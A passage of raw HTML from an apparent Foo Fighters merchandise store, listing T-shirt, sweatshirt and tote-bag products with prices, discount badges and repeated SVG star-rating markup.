  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="289">
    <a href="https://foo-fighters.store/product/foo-fighters-t-shirts-what-a-waste-classic-t-shirt-rb2405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/576/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-14-small.jpg?w=250&amp;h=250"
                alt="Foo Fighters T-Shirts - What a Waste Classic T-Shirt RB2405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://foo-fighters.store/product/foo-fighters-t-shirts-what-a-waste-classic-t-shirt-rb2405" class="capitalize hover:underline leading-3">Foo Fighters T-Shirts - What a Waste Classic T-Shirt RB2405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="256">
    <a href="https://foo-fighters.store/product/foo-fighters-t-shirts-arched-stars-classic-t-shirt-ra2405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/517/conversions/425316F-small.jpg?w=250&amp;h=250"
                alt="Foo Fighters T-Shirts - Arched Stars Classic T-shirt RA2405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://foo-fighters.store/product/foo-fighters-t-shirts-arched-stars-classic-t-shirt-ra2405" class="capitalize hover:underline leading-3">Foo Fighters T-Shirts - Arched Stars Classic T-shirt RA2405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$24.90</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="188">
    <a href="https://foo-fighters.store/product/foo-fighters-sweatshirts-the-wrench-pullover-sweatshirt-rb2405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/373/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-12-small.jpg?w=250&amp;h=250"
                alt="Foo Fighters Sweatshirts - the wrench Pullover Sweatshirt RB2405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://foo-fighters.store/product/foo-fighters-sweatshirts-the-wrench-pullover-sweatshirt-rb2405" class="capitalize hover:underline leading-3">Foo Fighters Sweatshirts - the wrench Pullover Sweatshirt RB2405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="102">
    <a href="https://foo-fighters.store/product/foo-fighters-bags-dave-grohl-all-over-print-tote-bag-rb2405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/202/conversions/tb840x840medium-c1198600600-bgf8f8f8-1-small.jpg?w=250&amp;h=250"
                alt="Foo Fighters Bags - Dave Grohl All Over Print Tote Bag RB2405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://foo-fighters.store/product/foo-fighters-bags-dave-grohl-all-over-print-tote-bag-rb2405" class="capitalize hover:underline leading-3">Foo Fighters Bags - Dave Grohl All Over Print Tote Bag RB2405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
